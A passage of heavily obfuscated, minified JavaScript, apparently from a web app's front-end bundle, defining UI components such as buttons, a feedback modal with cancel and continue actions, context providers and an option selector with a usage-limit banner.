N4w(540)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(540)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(16)]={};x8d[7][l7A.r1V(16)][l7A.r1V(1830)]=c37[99];x8d[7][l7A.N4w(16)][l7A.N4w(662)]=l7A.r1V(623);x8d[7][l7A.N4w(1855)]={};x8d[7][l7A.N4w(1855)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1855)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(1394)]={};x8d[7][l7A.N4w(1394)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1394)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.N4w(2098)]={};x8d[7][l7A.r1V(2098)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(2098)][l7A.r1V(662)]=l7A.r1V(1250);x8d[7][l7A.r1V(435)]={};x8d[7][l7A.N4w(435)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(435)][l7A.N4w(662)]=l7A.r1V(1991);x8d[7][l7A.r1V(2011)]={};x8d[7][l7A.N4w(2011)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(2011)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.r1V(68)]={};x8d[7][l7A.r1V(68)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(68)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(52)]={};x8d[7][l7A.r1V(52)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(52)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.r1V(685)]={};x8d[7][l7A.r1V(685)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(685)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.r1V(270)]={};x8d[7][l7A.r1V(270)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(270)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1308)]={};x8d[7][l7A.N4w(1308)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1308)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(2021)]={};x8d[7][l7A.r1V(2021)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(2021)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1876)]={};x8d[7][l7A.r1V(1876)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1876)][l7A.r1V(662)]=l7A.r1V(500);x8d[7][l7A.N4w(1275)]={};x8d[7][l7A.N4w(1275)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(1275)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.N4w(1166)]={};x8d[7][l7A.N4w(1166)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.r1V(1166)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.r1V(839)]={};x8d[7][l7A.r1V(839)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(839)][l7A.r1V(662)]=l7A.N4w(500);x8d[7][l7A.N4w(1641)]={};x8d[7][l7A.N4w(1641)][l7A.N4w(1830)]=c37[90];x8d[7][l7A.r1V(1641)][l7A.r1V(662)]=l7A.r1V(331);x8d[7][l7A.N4w(215)]={};x8d[7][l7A.N4w(215)][l7A.N4w(1830)]=c37[99];x8d[7][l7A.r1V(215)][l7A.N4w(662)]=l7A.r1V(2126);x8d[7][l7A.r1V(877)]={};x8d[7][l7A.r1V(877)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(877)][l7A.r1V(662)]=l7A.N4w(1542);x8d[7][l7A.r1V(2142)]={};x8d[7][l7A.r1V(2142)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(2142)][l7A.N4w(662)]=l7A.r1V(143);x8d[7][l7A.N4w(2072)]={};x8d[7][l7A.r1V(2072)][l7A.N4w(1830)]=c37[30];x8d[7][l7A.N4w(2072)][l7A.N4w(662)]=l7A.N4w(878);x8d[7][l7A.N4w(554)]={};x8d[7][l7A.N4w(554)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(554)][l7A.N4w(662)]=l7A.N4w(500);x8d[7][l7A.r1V(1829)]={};x8d[7][l7A.N4w(1829)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.r1V(1829)][l7A.r1V(662)]=l7A.r1V(814);x8d[7][l7A.r1V(159)]={};x8d[7][l7A.N4w(159)][l7A.r1V(1830)]=c37[30];x8d[7][l7A.N4w(159)][l7A.N4w(662)]=l7A.r1V(500);x8d[7][l7A.r1V(1466)]={};l$l=l7A.J1O()[38][72][32];break;}}})[l7A.r1V(829)](this,arguments);c37[25]=(function(){var a9N=l7A.J1O()[75][76][70];l7A.S9u();for(;a9N !== l7A.J1O()[66][46][55];){switch(a9N){case l7A.J1O()[61][52][39]:U6C[2][l7A.N4w(1799)][l7A.r1V(662)]=l7A.N4w(465);U6C[2][l7A.r1V(2066)]={};U6C[2][l7A.r1V(2066)][l7A.N4w(1830)]=c37[30];U6C[2][l7A.r1V(2066)][l7A.r1V(662)]=c37[85];U6C[2][l7A.r1V(501)]={};a9N=l7A.Z2O()[43][20][64];break;case l7A.Z2O()[8][58][28][28]:var U6C=[arguments];U6C[2]={};U6C[2][l7A.N4w(2082)]={};a9N=l7A.Z2O()[4][64][41];break;case l7A.J1O()[7][66][16][71]:U6C[2][l7A.N4w(501)][l7A.r1V(1830)]=l7A.N4w(1705);U6C[2][l7A.N4w(501)][l7A.N4w(662)]=c37[46];return U6C[2];break;case l7A.J1O()[25][66][5]:U6C[2][l7A.r1V(1330)][l7A.N4w(1830)]=c37[26];a9N=l7A.J1O()[26][75][36];break;case l7A.J1O()[25][16][8]:U6C[2][l7A.r1V(1330)][l7A.N4w(662)]=c37[46];U6C[2][l7A.N4w(1976)]={};U6C[2][l7A.N4w(1976)][l7A.N4w(1830)]=c37[99];a9N=l7A.Z2O()[39][30][20];break;case l7A.Z2O()[37][19][27]:U6C[2][l7A.N4w(649)][l7A.N4w(1830)]=c37[91];U6C[2][l7A.r1V(649)][l7A.r1V(662)]=c37[46];U6C[2][l7A.N4w(1061)]={};a9N=l7A.J1O()[36][25][63];break;case l7A.J1O()[8][43][58]:U6C[2][l7A.r1V(1256)][l7A.r1V(1830)]=c37[30];U6C[2][l7A.N4w(1256)][l7A.r1V(662)]=l7A.r1V(116);U6C[2][l7A.N4w(1799)]={};U6C[2][l7A.r1V(1799)][l7A.N4w(1830)]=l7A.r1V(938);a9N=l7A.Z2O()[7][14][32];break;case l7A.Z2O()[61][61][55]:U6C[2][l7A.r1V(1976)][l7A.N4w(662)]=l7A.r1V(688);U6C[2][l7A.r1V(649)]={};a9N=l7A.Z2O()[64][59][48];break;case l7A.J1O()[25][19][14]:U6C[2][l7A.r1V(1061)][l7A.N4w(1830)]=c37[99];U6C[2][l7A.N4w(1061)][l7A.r1V(662)]=c37[46];U6C[2][l7A.N4w(942)]={};U6C[2][l7A.N4w(942)][l7A.r1V(1830)]=c37[30];U6C[2][l7A.N4w(942)][l7A.r1V(662)]=c37[85];U6C[2][l7A.r1V(1256)]={};a9N=l7A.J1O()[76][60][0][72];break;case l7A.J1O()[36][5][13]:U6C[2][l7A.N4w(2082)][l7A.r1V(1830)]=l7A.r1V(1954);U6C[2][l7A.N4w(2082)][l7A.r1V(662)]=l7A.r1V(361);a9N=l7A.J1O()[8][32][61];break;case l7A.Z2O()[69][28][26]:U6C[2][l7A.N4w(1896)]={};U6C[2][l7A.N4w(1896)][l7A.N4w(1830)]=c37[90];U6C[2][l7A.N4w(1896)][l7A.N4w(662)]=c37[37];U6C[2][l7A.r1V(1330)]={};a9N=l7A.Z2O()[32][28][46][12];break;}}})[l7A.r1V(829)](this,arguments);c37[74]=(1,c37[8])((1,c37[8])((1,c37[8])({},c37[86]),c37[34]),c37[94]);c37[35]=(function(){var a00=l7A.J1O()[42][15][21];for(;a00 !== l7A.Z2O()[18][50][40];){switch(a00){case l7A.J1O()[74][8][9]:o3V[6][l7A.r1V(2014)]={};o3V[6][l7A.r1V(2014)][l7A.r1V(1830)]=l7A.r1V(1791);a00=l7A.J1O()[33][38][54];break;case l7A.Z2O()[0][43][75]:o3V[6][l7A.N4w(697)][l7A.N4w(1830)]=c37[26];o3V[6][l7A.N4w(1977)]={};o3V[6][l7A.N4w(1977)][l7A.r1V(662)]=l7A.N4w(1405);o3V[6][l7A.r1V(1008)]={};o3V[6][l7A.N4w(1008)][l7A.N4w(1830)]=l7A.N4w(120);a00=l7A.J1O()[22][32][48];break;case l7A.Z2O()[7][73][54]:o3V[6][l7A.r1V(1459)]={};o3V[6][l7A.N4w(1459)][l7A.r1V(1830)]=l7A.N4w(72);o3V[6][l7A.r1V(1459)][l7A.N4w(662)]=l7A.N4w(604);o3V[6][l7A.r1V(697)]={};a00=l7A.J1O()[64][21][33];break;case l7A.J1O()[54][47][17][6]:o3V[6][l7A.N4w(1008)][l7A.N4w(662)]=l7A.N4w(977);o3V[6][l7A.r1V(1008)][l7A.N4w(1105)]=l7A.N4w(1375);o3V[6][l7A.N4w(1008)][l7A.r1V(947)]=l7A.r1V(261);o3V[6][l7A.N4w(320)]={};o3V[6][l7A.r1V(320)][l7A.N4w(1830)]=l7A.r1V(841);a00=l7A.Z2O()[60][42][2];break;case l7A.Z2O()[17][50][0]:var o3V=[arguments];o3V[6]={};o3V[6][l7A.r1V(124)]={};o3V[6][l7A.r1V(124)][l7A.r1V(1830)]=c37[30];o3V[6][l7A.N4w(124)][l7A.r1V(662)]=l7A.r1V(676);a00=l7A.Z2O()[59][7][11][68];break;case l7A.J1O()[17][13][30]:o3V[6][l7A.N4w(320)][l7A.N4w(662)]=l7A.N4w(1689);o3V[6][l7A.N4w(320)][l7A.N4w(1105)]=l7A.N4w(1375);o3V[6][l7A.N4w(320)][l7A.r1V(947)]=l7A.N4w(597);o3V[6][l7A.N4w(1311)]={};o3V[6][l7A.N4w(1311)][l7A.r1V(1830)]=l7A.N4w(1759);o3V[6][l7A.N4w(1311)][l7A.r1V(662)]=l7A.N4w(290);a00=l7A.J1O()[52][39][44];break;case l7A.Z2O()[58][36][75]:o3V[6][l7A.r1V(2014)][l7A.r1V(662)]=l7A.N4w(571);return o3V[6];break;}}})[l7A.N4w(829)](this,arguments);c37[58]=l$m=>(1,c37[8])((1,c37[8])((1,c37[8])((1,c37[8])({},c37[35]),c37[74]),c37[72]),l$m === l7A.N4w(762)?c37[25]:{});c37[21]=P$F=>{var w3p=(1,c37[58])(P$F);var T5D={};T5D[l7A.N4w(298)]=w3p;T5D[l7A.N4w(402)]=(J4o = O1I4p.N4w(7))=>w3p[J4o] || w3p[l7A.r1V(50)];l7A.S9u();return T5D;};c37[95]=Y4B=>{var Z7C=Y4B,{'\x6f\x6e\x43\x6c\x69\x63\x6b':K15, variant:y3Y = O1I4p.r1V(586), '\x63\x68\x69\x6c\x64\x72\x65\x6e':J7q, '\x64\x61\x74\x61\x54\x65\x73\x74\x49\x64':I2u}=Z7C,f$J=(1,c37[31])(Z7C,[l7A.N4w(299),l7A.r1V(861),l7A.r1V(2092),l7A.N4w(1657)]);return y3Y === l7A.r1V(586)?H$(l7A.N4w(808),(1,c37[7])((1,c37[8])((()=>{var W0M={};W0M[l7A.r1V(670)]=I2u;l7A.S9u();W0M[l7A.N4w(299)]=K15;W0M[l7A.r1V(1306)]=l7A.r1V(7);W0M[l7A.r1V(669)]=l7A.N4w(7);W0M[l7A.r1V(1199)]=l7A.N4w(1642);W0M[l7A.N4w(1243)]=l7A.N4w(7);W0M[l7A.r1V(1968)]=l7A.r1V(7);W0M[l7A.N4w(1953)]=l7A.r1V(1163);W0M[l7A.N4w(1368)]=l7A.N4w(7);W0M[l7A.N4w(2120)]=l7A.N4w(7);W0M[l7A.r1V(772)]=l7A.N4w(7);W0M[l7A.r1V(714)]=l7A.N4w(7);return W0M;})(),f$J),(()=>{var D1X={};D1X[l7A.N4w(2092)]=J7q;return D1X;})())):H$(l7A.r1V(808),(1,c37[7])((1,c37[8])((()=>{var g4u={};g4u[l7A.N4w(670)]=I2u;g4u[l7A.r1V(299)]=K15;g4u[l7A.r1V(1341)]=l7A.r1V(7);g4u[l7A.r1V(669)]=l7A.r1V(7);g4u[l7A.r1V(1922)]=l7A.r1V(968);g4u[l7A.N4w(301)]=l7A.N4w(1961);g4u[l7A.N4w(1199)]=l7A.r1V(991);g4u[l7A.r1V(1968)]=l7A.r1V(7);g4u[l7A.r1V(1953)]=l7A.N4w(1163);g4u[l7A.r1V(1291)]=l7A.N4w(7);g4u[l7A.r1V(1368)]=l7A.r1V(7);g4u[l7A.N4w(834)]=l7A.r1V(1973);g4u[l7A.r1V(772)]=l7A.r1V(7);g4u[l7A.N4w(714)]=l7A.N4w(7);return g4u;})(),f$J),(()=>{var G71={};G71[l7A.N4w(2092)]=J7q;return G71;})()));};c37[32]=U0R=>typeof U0R == l7A.N4w(1483);c37[48]=({'\x66\x65\x65\x64\x62\x61\x63\x6b':r59, '\x6f\x6e\x43\x61\x6e\x63\x65\x6c':m89, '\x6f\x6e\x43\x6f\x6e\x74\x69\x6e\x75\x65':p6e})=>{var E2Z,n_4,O9$,l_V;var [A6z,g7M]=g0(!1);if(!r59)return null;var Z3_=(n_4=r59[l7A.N4w(551)]) != null?n_4:(E2Z=r59[l7A.N4w(598)]) == null?void 0:E2Z[l7A.N4w(551)];return H$(l7A.N4w(1022),(()=>{var N0J={};N0J[l7A.N4w(1302)]=l7A.N4w(1733);N0J[l7A.N4w(1521)]=l7A.r1V(648);N0J[l7A.N4w(1492)]=l7A.N4w(240);N0J[l7A.N4w(670)]=l7A.N4w(1727);N0J[l7A.N4w(875)]=l7A.r1V(7);N0J[l7A.N4w(1199)]=l7A.N4w(1131);N0J[l7A.r1V(41)]=l7A.r1V(109);N0J[l7A.r1V(24)]=l7A.r1V(583);N0J[l7A.N4w(1087)]=l7A.N4w(7);N0J[l7A.N4w(2092)]=H$(l7A.N4w(1022),(()=>{var V1E={};V1E[l7A.r1V(670)]=l7A.r1V(1085);V1E[l7A.N4w(1878)]=-1;V1E[l7A.r1V(1341)]=l7A.N4w(7);V1E[l7A.r1V(1978)]=l7A.N4w(7);V1E[l7A.N4w(164)]=l7A.N4w(7);V1E[l7A.N4w(275)]=l7A.r1V(7);V1E[l7A.N4w(1737)]=l7A.r1V(550);V1E[l7A.r1V(2092)]=[H$(l7A.N4w(1967),(()=>{var O1_={};O1_[l7A.N4w(670)]=l7A.r1V(648);O1_[l7A.N4w(1744)]=l7A.N4w(648);O1_[l7A.N4w(1258)]=l7A.N4w(7);O1_[l7A.r1V(1922)]=l7A.N4w(785);O1_[l7A.r1V(2092)]=r59[l7A.r1V(898)];return O1_;})()),H$(l7A.N4w(1922),(()=>{var o7Q={};o7Q[l7A.N4w(670)]=l7A.r1V(240);o7Q[l7A.N4w(1744)]=l7A.r1V(240);o7Q[l7A.N4w(1922)]=l7A.N4w(706);o7Q[l7A.N4w(2092)]=(1,c37[32])(r59[l7A.N4w(351)])?r59[l7A.r1V(351)]:(O9$=r59[l7A.r1V(351)]) == null?void 0:O9$[l7A.r1V(408)](Y1c=>H$(l7A.N4w(1922),(()=>{var h$1={};l7A.S9u();h$1[l7A.N4w(2092)]=Y1c;return h$1;})(),Y1c));return o7Q;})()),H$(l7A.r1V(1022),(()=>{var M2J={};l7A.B5b();M2J[l7A.N4w(1199)]=l7A.r1V(1761);M2J[l7A.N4w(41)]=l7A.r1V(434);M2J[l7A.r1V(1691)]=l7A.N4w(7);M2J[l7A.N4w(1917)]=l7A.r1V(7);M2J[l7A.N4w(2092)]=[Z3_ && H$(c37[95],(()=>{var h42={};l7A.B5b();h42[l7A.r1V(1657)]=l7A.r1V(354);h42[l7A.N4w(1344)]=A6z;h42[l7A.N4w(299)]=()=>{l7A.B5b();(g7M(!0),m89 == null || m89());};h42[l7A.N4w(861)]=l7A.r1V(178);h42[l7A.r1V(948)]=l7A.N4w(7);h42[l7A.N4w(693)]=l7A.N4w(7);h42[l7A.N4w(2092)]=Z3_;return h42;})()),H$(c37[95],(()=>{var C1o={};l7A.B5b();C1o[l7A.r1V(1657)]=l7A.N4w(1263);C1o[l7A.r1V(1344)]=A6z;C1o[l7A.r1V(299)]=()=>{l7A.B5b();(g7M(!0),p6e());};C1o[l7A.N4w(948)]=l7A.r1V(7);C1o[l7A.r1V(2092)]=(l_V=r59[l7A.r1V(20)]) != null?l_V:l7A.N4w(1165);return C1o;})())];return M2J;})())];return V1E;})());return N0J;})());};c37[584]=e4((function(){var Y67=l7A.J1O()[75][37][21];for(;Y67 !== l7A.J1O()[13][22][33];){switch(Y67){case l7A.Z2O()[15][60][14]:var w10=[arguments];w10[4]={};w10[4][l7A.r1V(1194)]=(R8q,q31)=>{};w10[4][l7A.N4w(823)]=()=>{};Y67=l7A.Z2O()[56][48][30];break;case l7A.J1O()[8][19][30]:return w10[4];break;}}})[l7A.r1V(829)](this,arguments));c37[540]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':j1y})=>{l7A.S9u();var [t02,c3A]=g0(!1),[O7R,x_h]=g0(),[R_m,o_J]=g0(()=>()=>{}),[g5w,U9y]=g0(()=>()=>{}),U3Z=M_((o87,{'\x6f\x6e\x43\x61\x6e\x63\x65\x6c':j9c, '\x6f\x6e\x43\x6f\x6e\x74\x69\x6e\x75\x65':e1C})=>{(x_h(o87),o_J(()=>j9c),U9y(()=>e1C),c3A(!0));},[x_h,c3A,o_J,U9y]),c3F=M_(()=>{l7A.S9u();(c3A(!1),x_h(void 0));},[c3A,x_h]),t7c=v2(()=>(()=>{var E8X={};E8X[l7A.N4w(1194)]=U3Z;E8X[l7A.r1V(823)]=c3F;return E8X;})(),[U3Z,c3F]);return H$(c37[584][l7A.r1V(654)],(()=>{var n_F={};l7A.B5b();n_F[l7A.r1V(1768)]=t7c;n_F[l7A.r1V(2092)]=[j1y,t02 && H$(c37[48],(()=>{var Q6U={};Q6U[l7A.N4w(1908)]=O7R;Q6U[l7A.N4w(1753)]=R_m;Q6U[l7A.r1V(297)]=g5w;return Q6U;})())];return n_F;})());};c37[103]=()=>e$(c37[584]);c37[585]=e4((function(){l7A.B5b();var L6H=l7A.Z2O()[29][76][28];for(;L6H !== l7A.J1O()[33][68][55];){switch(L6H){case l7A.Z2O()[71][68][49]:var k0Q=[arguments];k0Q[9]={};k0Q[9][l7A.N4w(322)]=l7A.r1V(7);k0Q[9][l7A.r1V(1096)]=l7A.N4w(7);L6H=l7A.Z2O()[49][18][23];break;case l7A.Z2O()[15][44][73]:k0Q[9][l7A.r1V(598)][l7A.N4w(400)][l7A.N4w(776)]=[];k0Q[9][l7A.N4w(598)][l7A.N4w(1982)]={};k0Q[9][l7A.N4w(598)][l7A.r1V(1982)][l7A.r1V(1321)]=l7A.r1V(7);L6H=l7A.J1O()[20][44][65][8];break;case l7A.Z2O()[4][7][55]:k0Q[9][l7A.N4w(1239)][l7A.N4w(884)][l7A.r1V(972)]=!1;k0Q[9][l7A.r1V(1239)][l7A.N4w(884)][l7A.r1V(18)]=!0;k0Q[9][l7A.N4w(1239)][l7A.r1V(884)][l7A.N4w(716)]={};L6H=l7A.J1O()[0][49][14];break;case l7A.J1O()[62][30][1]:k0Q[9][l7A.r1V(598)][l7A.r1V(1982)][l7A.N4w(204)]={};k0Q[9][l7A.N4w(598)][l7A.r1V(1982)][l7A.N4w(204)][l7A.r1V(586)]=l7A.r1V(7);k0Q[9][l7A.N4w(598)][l7A.N4w(1982)][l7A.N4w(204)][l7A.r1V(178)]=l7A.N4w(7);k0Q[9][l7A.N4w(598)][l7A.N4w(1982)][l7A.N4w(511)]={};k0Q[9][l7A.r1V(598)][l7A.r1V(1982)][l7A.r1V(511)][l7A.N4w(1826)]=l7A.N4w(7);k0Q[9][l7A.N4w(598)][l7A.r1V(1982)][l7A.r1V(511)][l7A.N4w(312)]=l7A.r1V(7);k0Q[9][l7A.r1V(598)][l7A.r1V(382)]={};L6H=l7A.J1O()[37][35][7];break;case l7A.J1O()[29][34][67]:k0Q[9][l7A.N4w(1553)][l7A.N4w(1059)]=void 0;k0Q[9][l7A.r1V(1239)]={};k0Q[9][l7A.N4w(1239)][l7A.N4w(884)]={};L6H=l7A.Z2O()[28][6][76];break;case l7A.J1O()[39][14][21]:k0Q[9][l7A.r1V(1239)][l7A.N4w(884)][l7A.N4w(716)][l7A.r1V(1786)]=!1;return k0Q[9];break;case l7A.Z2O()[25][27][2]:k0Q[9][l7A.r1V(1553)][l7A.N4w(1145)]=()=>{};k0Q[9][l7A.r1V(1553)][l7A.N4w(2010)]=void 0;k0Q[9][l7A.N4w(1553)][l7A.r1V(1470)]=void 0;L6H=l7A.J1O()[5][70][61];break;case l7A.J1O()[49][32][33]:k0Q[9][l7A.r1V(1553)][l7A.N4w(101)]=!1;L6H=l7A.Z2O()[54][33][26][39];break;case l7A.J1O()[72][50][43][2]:k0Q[9][l7A.N4w(598)]={};k0Q[9][l7A.r1V(598)][l7A.r1V(400)]={};k0Q[9][l7A.r1V(598)][l7A.r1V(400)][l7A.N4w(1504)]=[];L6H=l7A.Z2O()[24][22][31];break;case l7A.Z2O()[66][38][63]:k0Q[9][l7A.r1V(598)][l7A.r1V(1750)]=!1;k0Q[9][l7A.N4w(598)][l7A.N4w(514)]=void 0;k0Q[9][l7A.r1V(598)][l7A.N4w(1674)]=!0;k0Q[9][l7A.r1V(598)][l7A.N4w(1418)]=!0;L6H=l7A.Z2O()[13][50][34];break;case l7A.J1O()[55][54][76]:k0Q[9][l7A.N4w(598)][l7A.r1V(982)]=!0;k0Q[9][l7A.r1V(1553)]={};k0Q[9][l7A.r1V(1553)][l7A.r1V(622)]=void 0;L6H=l7A.Z2O()[31][15][30];break;}}})[l7A.N4w(829)](this,arguments));c37[510]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':H5X, '\x6f\x70\x74\x69\x6f\x6e\x73':s1L})=>{var X7x=v2(()=>(1,c37[8])({},s1L),[s1L]),{'\x67\x65\x74\x4d\x65\x73\x73\x61\x67\x65':V7w}=(1,c37[21])(),{'\x73\x68\x6f\x77\x4d\x6f\x64\x61\x6c':L13, '\x64\x69\x73\x6d\x69\x73\x73\x4d\x6f\x64\x61\x6c':M$b}=(1,c37[103])();return (t0(()=>{l7A.B5b();var a_E,f$h,F4E;if([l7A.N4w(657),l7A.N4w(1566)][l7A.r1V(1767)]((f$h=(a_E=s1L[l7A.r1V(1821)]) == null?void 0:a_E[l7A.r1V(222)]) != null?f$h:l7A.N4w(7)) && ((F4E=s1L[l7A.N4w(1821)]) != null && F4E[l7A.N4w(494)])){var m7L=V7w(s1L[l7A.N4w(1821)][l7A.N4w(494)]);L13((()=>{var O2D={};O2D[l7A.N4w(898)]=m7L == null?void 0:m7L[l7A.N4w(1830)];O2D[l7A.N4w(351)]=m7L == null?void 0:m7L[l7A.r1V(662)];O2D[l7A.N4w(551)]=m7L == null?void 0:m7L[l7A.r1V(1105)];l7A.B5b();O2D[l7A.N4w(20)]=m7L == null?void 0:m7L[l7A.N4w(947)];O2D[l7A.r1V(1378)]=s1L[l7A.N4w(1821)][l7A.r1V(494)];return O2D;})(),(()=>{var P4K={};l7A.B5b();P4K[l7A.r1V(297)]=M$b;P4K[l7A.N4w(1753)]=M$b;return P4K;})());}},[M$b,V7w,s1L[l7A.r1V(1821)],L13]),H$(c37[585][l7A.N4w(654)],(()=>{var B$Y={};B$Y[l7A.r1V(1768)]=X7x;B$Y[l7A.r1V(2092)]=H5X;return B$Y;})()));};q0G=l7A.J1O()[4][35][45];break;case l7A.Z2O()[38][25][43][21]:c37[732]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':i3O, '\x63\x6f\x6e\x66\x69\x67':d1l})=>{var {'\x73\x65\x74\x42\x61\x6e\x6e\x65\x72':b71}=e$(c37[19]),q4O=d1l[l7A.r1V(294)],j77=typeof q4O == l7A.r1V(1925) && q4O > 0,{'\x6b\x65\x79':q95}=(1,c37[322])(),[l7l,c0g]=g0(0);t0(()=>{l7A.S9u();var r0p=!1;if(q95)return (O2(d1l[l7A.r1V(322)],q95)[l7A.r1V(820)](Z4x=>{r0p || c0g(Z4x);}),()=>{l7A.B5b();r0p=!0;});},[d1l[l7A.N4w(322)],q95]);var g35=M_(()=>{l7A.S9u();q95 && O2(d1l[l7A.r1V(322)],q95)[l7A.r1V(820)](c0g);},[d1l[l7A.N4w(322)],q95]),d1e=v2(()=>j77?l7l >= q4O:!1,[l7l,q4O,j77]),m0Z=v2(()=>(1,c37[701])(d1l[l7A.N4w(1062)]),[d1l[l7A.r1V(1062)]]),p0q=d1l[l7A.N4w(617)],[q9q,R$P]=g0(()=>{var I2z;return (I2z=p0q[l7A.r1V(1868)](U$G=>m0Z === U$G[l7A.N4w(530)][l7A.N4w(1612)]() && !(U$G[l7A.N4w(530)][l7A.r1V(1612)]() === l7A.N4w(2020) && d1e)?((1,c37[672])(d1l,void 0,m0Z),!0):!1)) == null?void 0:I2z[l7A.N4w(530)];});t0(()=>{l7A.S9u();j77 && d1e && (q9q == null?void 0:q9q[l7A.N4w(1612)]()) === l7A.r1V(2020) && R$P(void 0);},[d1e,q9q,j77]);l7A.S9u();var x5P=v2(()=>[...p0q[l7A.r1V(1234)](f8F=>{var Z0T=f8F[l7A.r1V(530)][l7A.N4w(1612)]();return !(Z0T === c37[722] || Z0T === c37[829] || j77 && Z0T === l7A.N4w(2020) && d1e);})],[p0q,d1e,j77]),y69=M_(t_D=>{var Y0L=x5P[l7A.r1V(1431)]((U2C,y_v)=>(U2C[y_v[l7A.N4w(530)][l7A.N4w(1612)]()]=y_v,U2C),{});l7A.S9u();return t_D?Y0L[t_D[l7A.N4w(1612)]()]:void 0;},[x5P]),[d9H,X0j]=g0(void 0),[j9s,a17]=g0(void 0),S3s=M_(m3S=>{((1,c37[672])(d1l,q9q,m3S),R$P(m3S),X0j(m3S?l7A.N4w(1562):void 0));},[d1l,q9q]),[Y$W,D5G]=g0(void 0),i8C=v2(()=>q9q?c37[956][l7A.r1V(1240)](c0u=>{var H8s,o8b;l7A.B5b();return [(H8s=c0u[l7A.r1V(1369)]) == null?void 0:H8s[l7A.N4w(1245)](),(o8b=c0u[l7A.r1V(1080)]) == null?void 0:o8b[l7A.N4w(1245)]()][l7A.r1V(1234)](u6LmDi);})[l7A.r1V(1767)](q9q):!1,[q9q]);t0(()=>{if(!j77){b71(void 0);return;}if(i8C)return;if(l7l <= 0){b71(void 0);return;}if(d1e){b71((()=>{var v5m={};l7A.S9u();v5m[l7A.N4w(1744)]=l7A.N4w(915);v5m[l7A.N4w(351)]=l7A.N4w(1036);return v5m;})());return;}var Q2E=q4O - l7l;l7A.S9u();b71((()=>{var B$0={};l7A.B5b();B$0[l7A.r1V(1744)]=l7A.N4w(886);B$0[l7A.r1V(351)]=`${Q2E}${l7A.N4w(399)}${q4O}${l7A.N4w(1717)}${Q2E === 1?l7A.N4w(7):l7A.N4w(1577)}${l7A.N4w(627)}`;return B$0;})());},[q4O,l7l,d1e,i8C,q9q,b71,j77]);var z4$=v2(()=>(()=>{var a3y={};a3y[l7A.r1V(1846)]=q9q;a3y[l7A.N4w(230)]=S3s;a3y[l7A.N4w(626)]=y69;a3y[l7A.r1V(567)]=d1l;a3y[l7A.r1V(400)]=x5P;a3y[l7A.r1V(222)]=d9H;a3y[l7A.N4w(65)]=X0j;a3y[l7A.r1V(1113)]=Y$W;a3y[l7A.N4w(357)]=D5G;a3y[l7A.N4w(1908)]=j9s;a3y[l7A.N4w(152)]=a17;a3y[l7A.r1V(1677)]=i8C;a3y[l7A.N4w(1098)]=q4O;a3y[l7A.N4w(29)]=l7l;a3y[l7A.r1V(644)]=g35;a3y[l7A.N4w(2123)]=d1e;return a3y;})(),[d1l,j9s,Y$W,y69,x5P,q9q,S3s,d9H,i8C,q4O,l7l,g35,d1e]);return H$(c37[978][l7A.N4w(654)],(()=>{var Q6G={};Q6G[l7A.r1V(1768)]=z4$;Q6G[l7A.r1V(2092)]=i3O;return Q6G;})());};c37[801]=e4((function(){l7A.S9u();var M8O=l7A.Z2O()[28][3][14];for(;M8O !== l7A.J1O()[42][44][54];){switch(M8O){case l7A.J1O()[68][4][56]:y7i[4][l7A.N4w(865)]=()=>{};y7i[4][l7A.r1V(695)]=()=>{};return y7i[4];break;case l7A.Z2O()[27][71][55]:y7i[4][l7A.r1V(490)]=!1;y7i[4][l7A.N4w(1625)]=()=>{};y7i[4][l7A.r1V(1738)]=void 0;M8O=l7A.J1O()[58][74][7];break;case l7A.Z2O()[9][53][49]:var y7i=[arguments];y7i[4]={};y7i[4][l7A.r1V(1724)]=()=>{};M8O=l7A.J1O()[46][17][13];break;}}})[l7A.r1V(829)](this,arguments));c37[210]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':m13, '\x63\x6f\x6e\x66\x69\x67':Q8U})=>{var {'\x6b\x65\x79':Z5K}=(1,c37[322])(),{'\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':V2r}=e$(c37[978]),[o8A,D6U]=g0(!1),[t$y,c$h]=g0(void 0),E7D=(V2r == null?void 0:V2r[l7A.r1V(1612)]()) === l7A.r1V(2020)?5:20,[y9c,r67]=(1,c37[823])(()=>c$h(l7A.N4w(1805)),E7D),L3c=M_(D1V=>(1,c37[87])(this,null,function*(){var x4s=l7A.Z2O()[24][38][49];l7A.B5b();for(;x4s !== l7A.Z2O()[74][51];){switch(x4s){case l7A.J1O()[5][3][70]:try{var B88=l7A.J1O()[52][24][35];for(;B88 !== 